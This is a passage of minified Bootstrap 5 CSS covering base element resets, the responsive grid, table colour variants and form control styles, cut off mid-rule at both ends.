dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color: #bb2d3b;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath 